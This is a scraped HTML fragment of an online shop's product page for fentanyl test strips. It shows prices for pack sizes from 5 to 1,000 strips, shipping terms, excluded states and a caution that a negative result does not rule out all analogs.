					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://wimscilabs.com/wp-content/uploads/2014/09/WIM-Test-Tube-150x150.jpg" data-width="150" data-height="150" aria-label="WIM Test Tube" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-417b048" data-id="417b048" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d110ee7 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="d110ee7" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-xxl">Fent Test Strip</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-15f9c19 elementor-widget elementor-widget-woocommerce-product-rating" data-id="15f9c19" data-element_type="widget" data-widget_type="woocommerce-product-rating.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-product-rating">
		<div class="star-rating" title="Rated 4.57 out of 5">
			<span style="width:91.4%">
				<strong class="rating">4.57</strong> out of <span>5</span>				based on <span class="rating">7</span> customer ratings			</span>
		</div>
		<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">7</span> customer reviews)</a>	</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-3edc3b0 elementor-widget elementor-widget-heading" data-id="3edc3b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>750.00</span><span class="screen-reader-text">Price range: &#036;10.00 through &#036;750.00</span></span>				</div>
				</div>
				<div class="elementor-element elementor-element-e3c4313 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="e3c4313" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<h2 style="font-size: 17px;">About Fentanyl Testing Strips</h2>
<p>When used correctly, WIM Scientific Laboratories fentanyl test strips can detect fentanyl and many of its known analogs, including carfentanil. However, they can&#8217;t detect them all. <strong>A negative result does not guarantee your test samples are free from all fentanyl analogs.</strong></p>
<h4>Your Fentanyl Test Strip Contains the following:</h4>
<ul>
<li>1 Fentanyl Test Strip</li>
<li>Instructions, safe handling, promotional items, storage and most importantly reactions charts.</li>
<li>Our contact info in case you need us 24/7 for anything, have any issues, comments, questions, concerns.</li>
</ul>
<h4>Shipping Information:</h4>
<p>All orders ship same day if placed before 12PM CST. Delivery is 2-5 days depending on location. <strong>Quantities of 25 or more ship via USPS Ground Advantage with Tracking</strong>. 5-Pack and 10-Pack Fentanyl Test strips ship via USPS First Class Mail <strong>without tracking</strong> unless bundled with another testing kit.</p>
<p><strong>NOTE: This product does not ship to the following states: Idaho, Indiana, Iowa, North Dakota and Texas</strong></p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e484e14 elementor-add-to-cart-mobile--align-justify e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="e484e14" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://wimscilabs.com/product/fent-test-strip/" method="post" enctype='multipart/form-data' data-product_id="14172" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;10 Fent Strips&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:10,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;Fent Strip B1 Holographic Bag Mockup&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg&quot;,&quot;alt&quot;:&quot;Fent Strip B1 Holographic Bag Mockup&quot;,&quot;src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-600x931.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-600x931.jpg 600w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-193x300.jpg 193w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-660x1024.jpg 660w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-768x1191.jpg 768w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-990x1536.jpg 990w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-1320x2048.jpg 1320w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-1200x1861.jpg 1200w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg 1510w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg&quot;,&quot;full_src_w&quot;:1510,&quot;full_src_h&quot;:2342,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-450x559.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:559,&quot;src_w&quot;:600,&quot;src_h&quot;:931},&quot;image_id&quot;:29984,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;25.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;25.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;10.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;10.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FENT-10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:67653,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;25 Fent Strips&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:56.25,&quot;image&quot;:{&quot;title&quot;:&quot;Fent Strip B1 Holographic Bag Mockup&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg&quot;,&quot;alt&quot;:&quot;Fent Strip B1 Holographic Bag Mockup&quot;,&quot;src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-600x931.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-600x931.jpg 600w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-193x300.jpg 193w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-660x1024.jpg 660w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-768x1191.jpg 768w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-990x1536.jpg 990w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-1320x2048.jpg 1320w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-1200x1861.jpg 1200w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg 1510w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg&quot;,&quot;full_src_w&quot;:1510,&quot;full_src_h&quot;:2342,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-450x559.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:559,&quot;src_w&quot;:600,&quot;src_h&quot;:931},&quot;image_id&quot;:29984,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;56.25&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;56.25.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;25.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;25.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FENT-25&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:67654,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;500 Fent Strips&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:500,&quot;display_regular_price&quot;:750,&quot;image&quot;:{&quot;title&quot;:&quot;Fent Strip B1 Holographic Bag Mockup&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg&quot;,&quot;alt&quot;:&quot;Fent Strip B1 Holographic Bag Mockup&quot;,&quot;src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-600x931.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-600x931.jpg 600w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-193x300.jpg 193w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-660x1024.jpg 660w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-768x1191.jpg 768w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-990x1536.jpg 990w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-1320x2048.jpg 1320w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-1200x1861.jpg 1200w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg 1510w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg&quot;,&quot;full_src_w&quot;:1510,&quot;full_src_h&quot;:2342,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-450x559.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:559,&quot;src_w&quot;:600,&quot;src_h&quot;:931},&quot;image_id&quot;:29984,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;750.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;750.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;500.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;500.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FENT19-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:68651,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;100 Fent Strips&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100,&quot;display_regular_price&quot;:197,&quot;image&quot;:{&quot;title&quot;:&quot;Fent Strip B1 Holographic Bag Mockup&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg&quot;,&quot;alt&quot;:&quot;Fent Strip B1 Holographic Bag Mockup&quot;,&quot;src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-600x931.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-600x931.jpg 600w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-193x300.jpg 193w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-660x1024.jpg 660w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-768x1191.jpg 768w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-990x1536.jpg 990w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-1320x2048.jpg 1320w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-1200x1861.jpg 1200w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg 1510w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg&quot;,&quot;full_src_w&quot;:1510,&quot;full_src_h&quot;:2342,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-450x559.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:559,&quot;src_w&quot;:600,&quot;src_h&quot;:931},&quot;image_id&quot;:29984,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;197.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;197.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;100.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FENT-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:67656,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;1,000 Fent Strips&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:750,&quot;display_regular_price&quot;:1500,&quot;image&quot;:{&quot;title&quot;:&quot;Fent Strip B1 Holographic Bag Mockup&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg&quot;,&quot;alt&quot;:&quot;Fent Strip B1 Holographic Bag Mockup&quot;,&quot;src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-600x931.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-600x931.jpg 600w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-193x300.jpg 193w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-660x1024.jpg 660w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-768x1191.jpg 768w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-990x1536.jpg 990w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-1320x2048.jpg 1320w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-1200x1861.jpg 1200w, https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg 1510w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg&quot;,&quot;full_src_w&quot;:1510,&quot;full_src_h&quot;:2342,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-450x559.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:559,&quot;src_w&quot;:600,&quot;src_h&quot;:931},&quot;image_id&quot;:29984,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,500.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;1,500.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;750.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;750.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FENT19-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:68650,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="quantity">Quantity</label></th>
						<td class="value">
							<select id="quantity" class="" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="5 Fent Strips" >5 Fent Strips</option><option value="10 Fent Strips"  selected='selected'>10 Fent Strips</option><option value="25 Fent Strips" >25 Fent Strips</option><option value="100 Fent Strips" >100 Fent Strips</option><option value="500 Fent Strips" >500 Fent Strips</option><option value="1,000 Fent Strips" >1,000 Fent Strips</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69755f180036f">Fent Test Strip quantity</label>
	<input
		type="number"
				id="quantity_69755f180036f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

